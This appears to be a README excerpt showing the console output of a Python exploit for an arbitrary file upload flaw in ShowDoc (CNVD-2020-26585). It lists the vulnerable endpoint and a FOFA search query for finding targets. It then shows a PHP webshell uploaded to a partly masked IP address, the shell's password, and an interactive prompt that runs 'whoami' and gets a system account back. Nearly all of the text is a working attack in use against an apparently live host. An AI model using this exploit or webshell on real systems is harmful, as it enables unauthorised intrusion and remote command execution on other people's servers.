 PS E:\3.pythonProject\myTool\POC\ShowDoc任意文件上传> python .\ShowDocFileUpload_EXP.py -u http://142 9:8088
ShowDocFileUpload EXP
Author: Cr4y0n
==================================================
| 漏洞名称 | ShowDoc任意文件上传漏洞
| 漏洞时间 | 2020-05-01 ?
| 影响版本 | ?
| 漏洞编号 | CNVD-2020-26585
| 漏洞文件 | index.php
| 漏洞地址 | /index.php?s=/home/page/uploadImg
| FOFA语句 | app="ShowDoc"
|-------------------------------------------------
| 脚本功能 | 上传phpinfo、php小马、执行任意系统命令
==================================================
timeout: 3
[+] [ Vuln ] http://142 29:8088
[*] [ File ] http://142 9:8088/Public/Uploads/2021-05-22/60a8d06091516.php
[*] [ Pass ] Wqn1ilP8
Input CMD> whoami
nt authority\iusr
Input CMD>